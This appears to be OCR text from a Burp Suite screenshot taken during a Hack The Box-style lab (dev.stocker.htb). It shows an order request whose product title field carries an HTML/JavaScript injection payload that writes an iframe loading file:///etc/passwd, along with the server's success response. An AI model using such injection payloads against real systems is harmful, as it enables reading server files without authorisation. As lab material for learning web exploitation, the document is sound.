 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Settings
1 × +
Send Cancel < > Target: http://dev.stocker.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Content-Length: 266
10 Origin: http://dev.stocker.htb
11 Connection: close
12 Cookie: connect.sid=s%3AbXi0Dff8sfGaHiFO4a-go3Q7KsAcMR2u.wFV%2BjAP6KG%2FPFBCnuyI%2BLsgYXUje%2FxgYRX5lxlSd3Yk
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":
"Cup <img src=x onerror=\"document.write('<iframe height=800 width=800 src=file:///etc/passwd></iframe>')\">",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
}
]
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 19 Jan 2023 00:40:35 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-lQVqhhXhzlO0FZ4oT9oTRikFgTU"
9
10 {
"success":true,
"orderId":"63c8918327afcb5ecf88bae3"
}
? Search... 0 matches
INSPECTOR
Done 291 bytes | 126 millis